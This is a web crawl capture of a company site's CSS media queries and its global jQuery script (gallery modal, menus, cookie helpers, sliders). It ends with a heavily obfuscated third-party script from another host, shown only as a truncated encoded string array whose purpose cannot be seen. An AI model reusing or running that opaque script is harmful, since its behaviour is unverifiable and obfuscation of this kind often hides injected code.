	.boxed-content-bg .slider-images img{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; background-position: center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
	.boxed-navigation .thumb-nav:hover:before, .boxed-navigation .thumb-nav.active:before{ background-color: #00baff; opacity: 1; }
	.boxed-navigation .thumb-nav .content{ padding: 15% 10%; } 
	.boxed-content-tabs h2, .boxed-content-bg h2{font-weight: bold; font-size: 22px; color: #092060; }
	.boxed-content-bg p{ margin-bottom: 15px; }
	.boxed-navigation{ position: absolute; left: 0; bottom: 60px; display: block; width: 100%; min-height: 220px; }
	
	.flex-caption{ font-size: 3rem; line-height: 1 }
	.flex-caption .desc{ font-size: 4.5rem; }
	.flex-caption h2{ font-size: 7rem; margin-top: 15px; margin-bottom: 15px; line-height: 1 }
	.flex-caption h2 br{ display: inherit; }
	.flex-direction-nav{ display: inherit; }
	.page_headline{ min-height: 200px; }
	.page_headline .headline{ font-size: 20px; bottom: 30%; }
	.page_headline .headline h1{ font-size: 40px; }
	.quote-content .container{ padding-top: 100px; padding-bottom: 120px; }	
	
	.columns-content .new-row .col-md-6:first-child{ padding-right: 40px; }
	.columns-content .new-row .col-md-6:last-child{ padding-left: 40px; }
	
	.columns-content .new-row .col-md-5:first-child{ padding-right: 20px; }
	.columns-content .new-row .col-md-7:last-child{ padding-left: 20px; }
	
	.col-content h3{ margin-bottom: 15px; margin-top: 0; }
	.spacing{ min-height: 30px; }
	.page-flex-content{ padding-top: 30px; padding-bottom: 20px; }
	.header.fixedToTop .search-form{ display: block; }
	.gmap-wrapper{ max-height: 400px; }
	.google-map { padding-bottom: 20.68085106382979%; }
	.sm-container, .contact-form{ margin: 0 auto; }
	.header .logo img{ top: 10px; }
	
	.page-flex-content.bg-img{ padding: 80px 0; }
	.page-flex-content.bg-img.special-layout{ padding: 15px 0; }
	.page-flex-content.bg-img.special-layout-first{padding: 80px 0 20px;}
	.page-flex-content.bg-img.special-layout-last{padding: 20px 0 80px;}
	
	.page-flex-content.bg-img .col-content{ padding-left: 20px; padding-right: 20px; }
	.page-flex-content.bg-img .col-content:first-child{ padding-right: 20px; padding-left: 0;}
	.page-flex-content.bg-img .col-content:last-child{ padding-right: 20px; padding-right: 0; }
	
	ul.four-cols li{ width: 20%; }
	.gardient-light-blue.text-light{ overflow: visible; }
	.featured_image img.float-img{ margin-top: -30px; max-width: 100%;  }			
	.btn-block.btn-primary, .btn-block.btn-success{ font-size: 30px; padding-top: 20px; padding-bottom: 20px; }
	.btn-block.btn-primary span, .btn-block.btn-success span{ font-size: 14px; }
	.primary-navigation ul.sub-menu li a{ font-size: 12px; }
	.logos-listing .logo-wrapper .entry-title{ font-size: 20px; }
	.owl-theme .owl-controls .owl-buttons .owl-prev{ left: -30px; }
	.owl-theme .owl-controls .owl-buttons .owl-next{ right: -30px; }
	.page-flex-content .contact-form{ width: 70%; }
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
	.header .search-form{ margin-left: 20px; }
	.primary-navigation ul.nav-menu > li > a{ letter-spacing: 0.5px; font-size: 15px;  }
	.primary-navigation ul.nav-menu > li{ margin-right: 15px; }
	.header{ padding-bottom: 0px; }
	.main-nav{ padding-top: 35px; }
	.slider-overlay{ height: 100%; }
	.flex-caption{ bottom: 15%; }
	.v-caption{ font-size: 4rem; line-height: 1.1 }
	.flex-caption .desc{ font-size: 5rem; }
	.flex-caption h2{ font-size: 7rem; margin-top: 25px; margin-bottom: 25px; line-height: 1.1 }
	.page_headline{ min-height: 250px; }
	.page_headline .headline{ font-size: 20px; bottom: 25%; }
	.page_headline .headline h1{ font-size: 50px; }
	.header .logo img{ top: 6px; }		
	.header.fixedToTop .logo img{ max-width: 85%; }		
	.featured_image img.float-img{ margin-top: -100px; max-width: none; position: absolute; }		
	.primary-navigation ul.sub-menu li a{ font-size: 13px; }
	.logos-listing .logo-wrapper .entry-title{ font-size: 25px; }
	.page-flex-content .contact-form{ width: 50%; }
	.page-flex-content .form-in-page{ width: 100%; }
}

@media only screen and (min-width : 1600px) {
	.flex-caption{ bottom: 20%; }
	.flex-caption h2{ font-size: 8rem; margin-top: 25px; margin-bottom: 25px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vrola.com/assets/js/global.js?ver=1.0.0.3
body_size: 6978
content:
jQuery(function ($) {
  if (navigator.userAgent.match(/iP(hone|od|ad)/i)) {
    document.body.className += " browser-ios";
  }
  if (navigator.userAgent.indexOf("Safari") != -1 && navigator.userAgent.indexOf("Chrome") == -1) {
    document.body.className += " safari";
  }

  var hashname = window.location.hash.replace("#", "");
  var elem = jQuery("#" + hashname);
  var topbar_H = 140;

  if (elem.length) {
    jQuery("html, body").animate(
      {
        scrollTop: elem.offset().top - topbar_H,
      },
      500
    );
  }

  if (/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
    jQuery("#primary-navigation .menu-container li.menu-item-has-children > a").click(function () {
      return false;
    });

    var timeout = 500;
  } else timeout = 10;

  (function () {
    "use strict";

    var clicked = {};

    function showModal() {
      var src = $(this).attr("src");
      var altText = $(this).attr("alt");
      var img = '<img src="' + src + '" class="img-responsive"/>';
      var index = $(this).parent("a").attr("data-index");

      clicked.prevImg = parseInt(index) - parseInt(1);
      clicked.nextImg = parseInt(index) + parseInt(1);

      var html = "";
      var footer = "";

      html += img;
      html += '<div class="d-overlay"></div><div class="alt-text">' + altText + "</div>";

      footer += '<a class="btn controls next" href="' + clicked.nextImg + '">next &raquo;</a>';
      footer += '<a class="btn controls previous" href="' + clicked.prevImg + '">&laquo; previous</a>';

      $("#myModal").modal();
      $("#myModal").on("shown.bs.modal", function () {
        $("#myModal .modal-body").html(html);
        $("#myModal .modal-footer").html(footer);
        showHideControls();
      });
      $("#myModal").on("hidden.bs.modal", function () {
        $("#myModal .modal-body").html("");
        $("#myModal .modal-footer").html("");
      });
    }

    function nextPrevHandler() {
      var index = $(this).attr("href");
      var src = $('a[data-index="' + index + '"] img').attr("src");
      var altText = $('a[data-index="' + index + '"] img').attr("alt");

      $(".modal-body img").attr("src", src);
      $(".modal-body .alt-text").text(altText);

      clicked.prevImg = parseInt(index) - 1;
      clicked.nextImg = parseInt(clicked.prevImg) + 2;

      if ($(this).hasClass("previous")) {
        $(this).attr("href", clicked.prevImg);
        $("a.next").attr("href", clicked.nextImg);
      } else {
        $(this).attr("href", clicked.nextImg);
        $("a.previous").attr("href", clicked.prevImg);
      }

      showHideControls();

      return false;
    }

    function showHideControls() {
      var total = $(".photosGallery a").not(".clearfix").length;

      if (total === clicked.nextImg) {
        $("a.next").hide();
      } else {
        $("a.next").show();
      }

      if (clicked.prevImg === -1) {
        $("a.previous").hide();
      } else {
        $("a.previous").show();
      }
    }

    $(document).ready(function () {
      $(this).on("click", "a.controls", nextPrevHandler);
      $(".photosGallery a")
        .not(".clearfix")
        .each(function (i) {
          $(this).attr("data-index", i);
          var img = $(this).find("img");
          img.on("click", showModal);
        });
      $(".photosGallery a").on("click", function () {
        return false;
      });
      if ($(".photosGallery a").length) {
        $("body").append('<div class="modal fade modal-gallery" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"></div><div class="modal-footer"></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal -->');
      }
    }); //end doc ready

    if ($("ul.increasing-numbers").length) {
      $("ul.increasing-numbers").each(function (index, element) {
        if (!$(element).hasClass("animated")) {
          $("li", element).each(function (index, _ele) {
            var _value = parseInt($("span.number", _ele).html());
            $(_ele).attr("data-value", _value);
            $("span.number", _ele).text(0);
          });
        }
      });
    }
  })();

  jQuery("#primary-navigation .menu-container li").hover(function () {
    var $parent = jQuery(this);
    var $dropdown = $parent.children("ul");

    $dropdown.show(0, function () {
      $parent.mouseleave(function () {
        var $this = jQuery(this);
        setTimeout(function () {
          $this.children("ul").fadeOut(10);
        }, timeout);
      });
    });
  });
  (function ($) {
    var submenu = ".side-bar .sub_nav";
    if ($(submenu).length) {
      $.each($(submenu), function (index, obj) {
        //if($('li',this).length > 1){
        var objParent = $(this).parent();
        var $select = $("<select />");
        $select.addClass("visible-xs visible-sm form-control");
        $select.attr("onchange", "if(this.value) window.location.href=this.value");
        $(this)
          .find("a")
          .each(function () {
            var $option = $("<option />");
            if ($(this).parent().hasClass("current_menu_item")) {
              $option.attr("selected", "selected");
            }
            $option.attr("value", $(this).attr("href")).html($(this).html());
            $select.append($option);
          });
        objParent.append($select);
        //}else{
        //$(this).show();
        //}
      });
    }
  })(jQuery);

  /*!
   * JavaScript Cookie v2.0.2
   * https://github.com/js-cookie/js-cookie
   *
   * Copyright 2006, 2015 Klaus Hartl
   * Released under the MIT license
   */
  (function (factory) {
    if (typeof define === "function" && define.amd) {
      define(factory);
    } else if (typeof exports === "object") {
      module.exports = factory();
    } else {
      var _OldCookies = window.Cookies;
      var api = (window.Cookies = factory(window.jQuery));
      api.noConflict = function () {
        window.Cookies = _OldCookies;
        return api;
      };
    }
  })(function () {
    function extend() {
      var i = 0;
      var result = {};
      for (; i < arguments.length; i++) {
        var attributes = arguments[i];
        for (var key in attributes) {
          result[key] = attributes[key];
        }
      }
      return result;
    }

    function init(converter) {
      function api(key, value, attributes) {
        var result;

        // Write

        if (arguments.length > 1) {
          attributes = extend(
            {
              path: "/",
            },
            api.defaults,
            attributes
          );

          if (typeof attributes.expires === "number") {
            var expires = new Date();
            expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e5);
            attributes.expires = expires;
          }

          try {
            result = JSON.stringify(value);
            if (/^[\{\[]/.test(result)) {
              value = result;
            }
          } catch (e) {}

          value = encodeURIComponent(String(value));
          value = value.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);

          key = encodeURIComponent(String(key));
          key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
          key = key.replace(/[\(\)]/g, escape);

          return (document.cookie = [
            key,
            "=",
            value,
            attributes.expires && "; expires=" + attributes.expires.toUTCString(), // use expires attribute, max-age is not supported by IE
            attributes.path && "; path=" + attributes.path,
            attributes.domain && "; domain=" + attributes.domain,
            attributes.secure ? "; secure" : "",
          ].join(""));
        }

        // Read

        if (!key) {
          result = {};
        }

        // To prevent the for loop in the first place assign an empty array
        // in case there are no cookies at all. Also prevents odd result when
        // calling "get()"
        var cookies = document.cookie ? document.cookie.split("; ") : [];
        var rdecode = /(%[0-9A-Z]{2})+/g;
        var i = 0;

        for (; i < cookies.length; i++) {
          var parts = cookies[i].split("=");
          var name = parts[0].replace(rdecode, decodeURIComponent);
          var cookie = parts.slice(1).join("=");

          if (cookie.charAt(0) === '"') {
            cookie = cookie.slice(1, -1);
          }

          cookie = (converter && converter(cookie, name)) || cookie.replace(rdecode, decodeURIComponent);

          if (this.json) {
            try {
              cookie = JSON.parse(cookie);
            } catch (e) {}
          }

          if (key === name) {
            result = cookie;
            break;
          }

          if (!key) {
            result[name] = cookie;
          }
        }

        return result;
      }

      api.get = api.set = api;
      api.getJSON = function () {
        return api.apply(
          {
            json: true,
          },
          [].slice.call(arguments)
        );
      };
      api.defaults = {};

      api.remove = function (key, attributes) {
        api(
          key,
          "",
          extend(attributes, {
            expires: -1,
          })
        );
      };

      api.withConverter = init;

      return api;
    }

    return init();
  });

  /*--------------------------------------------------------------
 Custom js
 --------------------------------------------------------------*/
  function createCookie(name, value, days) {
    var expires;

    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toGMTString();
    } else {
      expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
  }

  function eraseCookie(name) {
    createCookie(name, "", -1);
  }

  (function ($) {
    var body = $("body"),
      _window = $(window),
      nav,
      button,
      menu;

    nav = $("#primary-navigation");
    button = nav.find(".menu-toggle");
    menu = nav.find(".nav-menu");

    // Enable menu toggle for small screens.
    (function () {
      if (!nav || !button) {
        return;
      }

      // Hide button if menu is missing or empty.
      if (!menu || !menu.children().length) {
        button.hide();
        return;
      }
    })();

    $(function () {
      // Focus styles for menus.
      $(".primary-navigation, .secondary-navigation")
        .find("a")
        .on("focus blur", function () {
          $(this).parents().toggleClass("focus");
        });
    });

    /**
     * @summary Add or remove ARIA attributes.
     * Uses jQuery's width() function to determine the size of the window and add
     * the default ARIA attributes for the menu toggle if it's visible.
     * @since Twenty Fourteen 1.4
     */
    function onResizeARIA() {
      if (781 > _window.width()) {
        button.attr("aria-expanded", "false");
        menu.attr("aria-expanded", "false");
        button.attr("aria-controls", "primary-menu");
      } else {
        button.removeAttr("aria-expanded");
        menu.removeAttr("aria-expanded");
        button.removeAttr("aria-controls");
      }
    }

    _window.on("load", onResizeARIA).on("resize", function () {
      onResizeARIA();
    });
  })(jQuery);

  jQuery.fn.hasAttr = function (name) {
    var temp = this.attr(name);
    if (typeof temp !== typeof undefined && temp !== false && temp !== "") return true;
    else return false;
  };

  function IsEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
  }

  var windowWidth = $(window).width();
  var windowHeight = $(window).height();
  var $header = $(".header");
  var header_h = $header.outerHeight();
  var $page_headline = $(".wrapper.page_headline");
  var $header_holder = $(".header-holder");
  var toplimit = $page_headline.scrollTop();

  function adjustRespWindows() {
    $("iframe.youTube").each(function (index, element) {
      var _ratio = "1.777777777777778";
      if ($(this).hasAttr("data-ratio")) {
        _ratio = $(this).attr("data-ratio");
      }
      var _v_w = $(this).parent().width();
      var _v_h = _v_w / _ratio;
      $(this).height(_v_h);
      $(this).width(_v_w);
    });
  }

  var closeNav = function () {
    if ($(".mobile-nav").length && $(".mobile-nav").hasClass("in")) {
      $(".mobile-nav").removeClass("in");
    }
  };

  jQuery(document).ready(function ($) {
    adjustRespWindows();

    $(".clickable").click(function () {
      var _url = $(this).attr("data-href");
      var _new_windows = $(this).attr("data-new-window");

      if (typeof _url !== typeof undefined && _url !== false && _url !== "") {
        if (typeof _new_windows !== typeof undefined && _new_windows !== false && _new_windows !== "") {
          window.open(_url);
        } else {
          window.location.href = _url;
        }
      } else {
        return false;
      }
    });

    $("ul.mobile-menu").on("change", function () {
      var url = $(this).val(); // get selected value
      if (url) {
        // require a URL
        window.location = url; // redirect
      }
      return false;
    });

    $(".menu-nav").each(function (index) {
      var menu_container = $(this).parent();
      if ($(this).hasAttr("data-mobile-menu")) {
        var selectElem = '<div class="select-wrapper mobile-select"><select class="form-control mobile-menu" onchange="if(this.value) window.location.href=this.value">';
        $(">li a", this).each(function () {
          var _href = $(this).attr("href");
          var _text = $(this).text();
          selectElem += '<option value="' + _href + '">' + _text + "</option>";
        });
        selectElem += '</select><span class="glyphicon glyphicon-triangle-bottom"></span></div>';
        menu_container.append(selectElem);
      }
    });

    if ($("#primary-navigation .menu-container").length) {
      var navBar = $("#primary-navigation .menu-container");
      $("body").append('<div class="mobile-nav menuslide blue-gar-resv" id="mobilenavigation"><div class="container">' + navBar.html() + '<div class="close-nav" id="navclosebtn"><a href="#" onclick="closeNav();" class="btn btn-default btn-close"><span class="glyphicon glyphicon-remove" aria-hidden="true"></span> CLOSE</a></div></div></div>');
    }

    $(".menu-toggle").click(function () {
      if ($(".mobile-nav").hasClass("in")) {
        $(".mobile-nav").removeClass("in");
      } else {
        $(".mobile-nav").addClass("in");
      }
    });

    $(".mobile-nav").on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend", function (e) {
      if ($(".mobile-nav").hasClass("in")) {
        $("body").css("height", windowHeight);
        $("body").css("overflow", "hidden");
      } else {
        $("body").css("height", "auto");
        $("body").css("overflow", "auto");
      }
    });

    if (Cookies.get("nw_pages_path") == "undefined") {
      Cookies.set("nw_pages_path", "");
    }

    if (typeof page_id !== "undefined" && page_id !== "") {
      pageslist = Cookies.get("nw_pages_path");
      //console.log(pageslist);
      var pageslistArray = new Array();
      if (typeof pageslist == "undefined" || pageslist == "") {
        pageslistArray[0] = page_id.toString();
        Cookies.set("nw_pages_path", pageslistArray);
      } else {
        pageslistArray = JSON.parse(pageslist);
        //console.log(pageslistArray);
        if (typeof pageslistArray !== "string" && typeof pageslistArray !== "number") {
          if ($.inArray(page_id, pageslistArray) == -1) {
            pageslistArray.push(page_id.toString());
            Cookies.set("nw_pages_path", pageslistArray);
          }
        } else {
          if (pageslistArray !== page_id) {
            pageslistArray = pageslistArray;
            pageslistArray = [pageslistArray, page_id.toString()];
            Cookies.set("nw_pages_path", pageslistArray);
          }
        }
      }
    }

    $('form.form-search-expandable button[type="submit"], form.form-search-expandable input[type="submit"]').on("click", function () {
      var _s_frm = $(this).parent();

      if ($("input.expandable", _s_frm).length) {
        if ($(_s_frm).hasClass("in")) {
          if (!$("input.expandable", _s_frm).val()) {
            $(_s_frm).removeClass("in");
            return false;
          }
        } else {
          $(_s_frm).addClass("in");
          return false;
        }
      }
    });

    $(".boxed-navigation .thumb-nav").on("click", function () {
      var _img = $(this).attr("data-image");
      var _title = $(this).attr("data-title");
      var _content = $(this).attr("data-content");
      var _parent = $(this).parent();
      var _group = $(_parent).attr("data-group");
      var _root = $(".slider[data-group=" + _group + "]").parent();

      if (typeof _img !== typeof undefined && _img !== false && _img !== "" && !$(this).hasClass("active")) {
        $(".boxed-navigation .thumb-nav", _root).removeClass("active");

        $(".slider-images img", _root)
          .fadeOut(300, function () {
            $(".slider-images img", _root).attr("src", _img);
          })
          .fadeIn(300);

        $(this).addClass("active");
      }

      if (typeof _title !== typeof undefined && _title !== false && _title !== "") {
        $(".primary h2", _root)
          .fadeOut(300, function () {
            $(".primary h2", _root).html(_title).text();
          })
          .fadeIn(300);
      }

      if (typeof _content !== typeof undefined && _content !== false && _content !== "") {
        $(".primary .desc", _root)
          .fadeOut(300, function () {
            $(".primary .desc", _root).html(_content).text();
          })
          .fadeIn(300);
      }

      return false;
    });

    $(".boxed-content-tabs .tab-title").on("click", function () {
      var _img = $(this).attr("data-image");
      var _title = $(this).attr("data-title");
      var _content = $(this).attr("data-content");
      var _parent = $(this).parent();
      var _group = $(_parent).attr("data-group");
      var _root = $(".boxed-content-tabs .tabs[data-group=" + _group + "]").parent();

      if (typeof _img !== typeof undefined && _img !== false && _img !== "" && !$(this).hasClass("active")) {
        $(".boxed-content-tabs .tab-title").removeClass("active");

        $(".secondary .slide", _root)
          .fadeOut(300, function () {
            $(".secondary .slide", _root).css("background-image", "url(" + _img + ")");
            $(".content h5", _root).html(_title);
            $(".content div.desc", _root).html(_content);
          })
          .fadeIn(300);

        $(this).addClass("active");
      } else {
        return false;
      }
    });

    if ($("ul.blue li, .text-editor ul li").length) {
      $.each($("ul.blue li, .text-editor ul li"), function (index, obj) {
        if (!$(this).parent().hasClass("increasing-numbers")) $(this).html("<span>" + $(this).html() + "</span>");
      });
    }

    $header_holder.height(header_h);

    $(window).scroll(function () {
      minHeight = $(document).height();

      if ($("ul.increasing-numbers").length) {
        $("ul.increasing-numbers").each(function (index, element) {
          if (!$(element).hasClass("animated")) {
            var _elem_offset = $(element).offset();
            var _windows_offset = $(window).scrollTop();
            var _w_h = $(window).height();
            var _distance = _elem_offset.top - _windows_offset - _w_h;

            if (_distance <= 0) {
              $("li", element).each(function (index, _ele) {
                var _value = parseInt($(_ele).attr("data-value"));
                $({ increaseValue: 1 }).animate(
                  { increaseValue: _value },
                  {
                    duration: 3000,
                    easing: "swing",
                    step: function () {
                      $("span.number", _ele).text(Math.round(this.increaseValue));
                    },
                  }
                );
              });

              $(element).addClass("animated");
            }
          }
        });
      }

      if (windowWidth < 768 || minHeight < 1400) {
        $header_holder.hide();
        return;
      }

      var scrollTop = $(window).scrollTop();

      if (scrollTop >= header_h) {
        if (!$header.hasClass("fixedToTop")) {
          $header.addClass("fixedToTop");
          $header_holder.show();
          $header.css("top", 0);
        }
      } else {
        if (scrollTop <= header_h && $header.hasClass("fixedToTop")) {
          $header.removeClass("fixedToTop");
          $header.css("top", "auto");
          $header_holder.hide();
        }
      }
    });

    if ($(".col-content .featured_image img.float-img").length) {
      $(".col-content .featured_image img.float-img").parent().parent().css("z-index", "20");
      $(".col-content .featured_image img.float-img").animate({ opacity: 1 });
    }

    if ($(".products-carousel").length) {
      $(".products-carousel").owlCarousel({ items: 3, autoPlay: true, navigation: true, pagination: false, navigationText: false, itemsScaleUp: true, autoHeigh: true, itemsDesktop: [1199, 3], itemsDesktopSmall: [980, 3], itemsTablet: [768, 2], itemsMobile: [479, 1], scrollPerPage: true });
    }
  });

  jQuery(window).resize(function () {
    windowWidth = jQuery(window).width();
    windowHeight = jQuery(window).height();
    adjustRespWindows();
    if ($(".sidebar-container").length) {
      $(".sidebar-container").affix({
        offset: {
          top: $(".sidebar-container").offset().top,
          bottom: function () {
            return (this.bottom = $(".footer").outerHeight(true));
          },
        },
      });
    }
    evenHeightItems();
  });

  function evenHeightItems() {
    if (jQuery(".even-height").length) {
      jQuery(".even-height").each(function (index, container) {
        var _ele = jQuery(this).attr("data-ev-element");
        var _max_height = 0;
        var _total = jQuery("." + _ele, this).length;
        var _i = 0;

        jQuery("." + _ele, this).height("auto");

        if (_total > 0) {
          jQuery("." + _ele, this).each(function (index, element) {
            var ele_height = jQuery(element).height();
            if (_max_height < ele_height) {
              _max_height = ele_height;
            }
            if (_i + 1 == _total) {
              jQuery("." + _ele, container).animate({ height: _max_height });
            }
            _i++;
          });
        }
      });
    }
  }

  jQuery(window).load(function () {
    evenHeightItems();

    if ($(".featured-listing").length) {
      $(".featured-listing").addClass("in");
    }

    if (jQuery(".flexslider").length > 0) {
      jQuery(".flexslider").flexslider({
        animation: "fade",
        keyboard: true,
        multipleKeyboard: true,
        slideshowSpeed: 5000,
        animationSpeed: 500,
      });
    }

    jQuery("a[href*=#]").click(function (e) {
      var hash_str = this.hash.substr(1);
      if (hash_str !== "Top" && hash_str != "" && hash_str != "requestform") {
        var new_el = jQuery("#" + hash_str);
        var _offset = new_el.offset().top - 100;
        var _time = (_offset / 100) * 30;

        if ($(".mobile-nav").length && $(".mobile-nav").hasClass("in")) {
          $(".mobile-nav").removeClass("in");
        }

        if (new_el.length) {
          jQuery("html, body").animate(
            {
              scrollTop: _offset,
            },
            _time
          );
          return false;
        }
      } else {
        if (hash_str == "" || hash_str == "requestform") return false;
        $("html, body").animate({ scrollTop: 0 }, "slow");
        if ($(".mobile-nav").length && $(".mobile-nav").hasClass("in")) {
          $(".mobile-nav").removeClass("in");
        }
      }
    });

    var firstW_H = windowHeight;

    if (jQuery(".flexslider-wrapper.full-height").length) {
      var sliderH = windowHeight - header_h;
      jQuery(".flexslider-wrapper.full-height").height(sliderH);
    }

    jQuery(".scroll-down a").on("click", function () {
      jQuery("html, body").animate(
        {
          scrollTop: firstW_H,
        },
        500
      );

      return false;
    });
  });

  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shina.js
body_size: 55712
content:
var _0x5207859c=['W6yQcuuX','W6Tpycj0','rf9bW4jt','s8kwW77dTJy','W6hdPCoSWOXg','WONdTZGoW4G','s0xcUgq+','t8oIgSouwW','W6WvwmoCpG','WQ1ZdSk0W5y','wSoKpCooxa','WOrKb8kdW7W','FSk3W4NdTJm','pIZcGqZcIW','umkFEgWw','ymkIAuSj','WQJcJY8Pma','rKXVWRS','kCkXC8oHWPC','iWZdSWldLq','uSoVgGH2','BxCQtv4','W4dcKConWPnM','w8oXbCoEwq','W7FcHb4Zaa','W4D0qaDl','zCkDW4pdKYi','s0LGW4LE','FmohWPSMCW','ECoyk8oEuW','WQvodSoOnSoSWP84oW','CdRcGGqD','W4uooSopW6K','WQVcTGqueG','zvBcLq0G','s8owcW4Q','B8k/mmo4W58','WQhdSxieW7S','eLxdRryB','FCkcW73cVaG','bGtcTY7cTq','WRNdL14xW6u','W7yhfNbL','WRe7WRbvW5m','acZcGCkPWOS','WPBcIfKLW4e','W67cTHLFaG','WOldHeBcS8oh','cmo3aWZcRa','WRZdSu0SW7q','AaNcHqCw','W6ldMYDQwa','W50dESoueq','m8oSh2xcQa','W5uxW5tcNhS','D8k/W4pdMdu','ECoGWOuMbG','WPVdGCoAW7fa','vmkgW4/cHq0','lWxcPmkJWQe','qSoPpSklla','WPNdH1BcOCof','kSkMWRxcKsK','WRNdGSoIW5nR','WQxdR30dW6y','WQBdSw8aW60','n8oSWPbIDq','W4VcTmoDx8k8','WR7cPa4fgq','d8o6WOqxhW','fSoiWPLnzG','gvBcNamK','WQ1Pb8kuWPK','qSoYisSh','kCorbSoCxCkwjq','WPhdK0ZcVCoF','ySopFJDB','tmkpW4VcHXW','m8o6pqm','i8oAWQuoCa','W4RdLSo8WOhcOq','WQ0FWOTDW4i','qrhcVY0r','W6hdHJT2wG','i8oLtNq4','W6FcQHjhda','h8o/cCk9nW','gt/dRrTPndRdTmoEW5BcMmoi','WOPZdmkOW60','W7NcOCk2WPn5','CCofvrbw','oSovWOTUva','dI/cRctcVa','WPRdVZWgW6m','faX6WQ04','EwxcH8op','C0VcTKCy','qmoNWRpcReq','tMWKrMO','W6NdImoNWRZcOG','qHLFWOLx','a8oUsSoxAW','WOpdU3SDW7W','WRadW5ryW4O','hSoJiHBcVa','WQVcTbWveW','uZ7cKb4D','DgKOrKK','iSofECoQrG','WR3cOGCbdW','FvPkW4OC','lmoPWP1Gsq','stxcKJis','gSo2WOicaG','jSoKjXpcJG','EsBdTbzS','x8oumJ8S','W5BdVCoxW4hcQq','WO3cVSoDW7T1','WO/dUteBW4i','t8oYuarG','v8kfW6FdTae','uSkcW4VdSZu','mmkyWPFcKqi','gMdcRbVdNG','b8kYWRBcUX0','kSoFWRHrvW','uCoJgSoNW6K','ghxcJW/dUa','FCo5lwi4','E8ocWQhcTa8','BCoADsTE','pmkhW6aDWQ4','q8kUW6NcT2y','WP7dUrGHW7S','BNbJW6zd','x8kCW7BdVHy','wJFdL27cMq','zmoFBdfb','W57cP8ooqmkM','nmoqCSo6wG','sJlcNWWV','rSkqW6RdSqG','hhlcQIhdTG','WO7cJYSLma','nmkmnCoeW4q','fgpcJrpdIG','WRblyuhdUa','gCkvWRtcHd4','sSoBkJuv','W4OHpwL+','tSoWp8otta','WPhdHCkcW7PZ','DCkfW67dHa4','jNNdSZpdSq','dX/cRsJcRW','A8ofiSoVAW','AaZcMCo2W6C','iSoQWPxcJNmGof5wW7xcPmo6','FW7cNSohW74','WRdcHa0wnq','hu57uWm','vxHAWRmE','WRVdGx7cS8oF','y2KVwua','eSkuoCodW5W','W4a+B0Tg','W4yvvSo5hW','WRz1DeldQG','pSk9WPVcOWy','D8oIfxqc','WQDIhmk/W7q','ASoUiGGU','W4pdK1C8W7a','DmoUbSkDpq','W4jtW60Joa','tCoGnX0u','AI7cNGCg','qXnuyJBdQI/cVG','W5ZcRbvRiW','vurvW6Pd','WPhdSMVcVCo9','k2tdSWxdSG','q8kOgCosW4m','W7hdVSoXWRT2','dmoYr8ovDG','vSoOWRNcHIy','WR3dLmoDW41E','qZ3dPh3cPG','y8ozeCkYaq','W5ddVSoAWOBcJa','kSo0ESoYyq','BmoGlJqy','u8o9Awm+','qSkAzL8i','kcpcHX3cJq','WPJdGwtcI8oh','WQTZDMBdRG','cSoDd8kYdG','wSkFW6/cNbC','WPRdN0lcN8oB','WRVdM2pcTmk2','wmokWPtcRdi','xZVdLhBcIW','F3TIW5a+','bmkplCobW5G','WR3dOwKgW7W','eCktW6yQWRe','Dt/cSY4r','zSkXW73dJra','WQW4WPT2W6u','nSoeuczZ','oY3cJWhcJa','pCkcW5ldQIq','W5RdKrjVuq','WRJdOSoRW7PT','tKeOtMW','o8otWOzIsq','WPBdScqdW7K','W7rYW5iepq','uSkqW6FdUWi','d8oqWQy3dG','W5eSe2ri','W4ddOc8sDG','WP/cOSo6WO1y','W6hdHIzVra','W5O3W5lcIhq','WPD+Ef7dOa','zSoxcwex','aCkumSoaW5O','vI/dUIGq','pCoKA8ohDG','CCk8z0nM','W6xdI8o1WQhcTW','z8orEZrt','rIHtW5zF','nCoiymo7qq','tZFdM3VcLW','W5FcHSo5WPXo','hmkjlmoCW5K','CtxcOmoHW5e','W7/cR1fmvG','hmkJW4GFWRq','W4ZdQSkyWOZcLW','WOicW5rrW5m','a8kBWOWGja','W7KmW4pcNN4','D8oqm1u+','CSoqcXi0','fxTMgHK','WQvPdmk+W7S','B8kCdmoqW6W','W4SnW43cQ34','W5BcRWTBga','m1PKEcq','u0DQW4zh','qCkgW4tcHWS','W7RcV8oQWQXA','hgxcIH/dTG','hSkWg8oxW4e','W4zkhSkcW5y','WPfjvKpdNa','bCkXWPVcPI8','W6JdVmoxWOlcMW','WP0rW6hcSLq','B8kPpSo+W5i','W5XSW6Cqoq','jmk2W7FcUrG','hH7cN8keWRa','ECommmkGdG','W6FdHJHMwG','w3D6W4PB','WODckmkaW4m','W5xcJHb6pW','cqVcV8kjWQ8','C8k4cmoxW6RdGeS','d8kdjCobW4i','WQDVE3pdVG','hSoWWR5gqG','pCkhW7KSWRS','pxfgyJq','gmoubtJcUG','wmkly2Wv','W4ZcKSoVymkU','y8ovwqrP','ixTCEZa','ja/cJH7cSG','W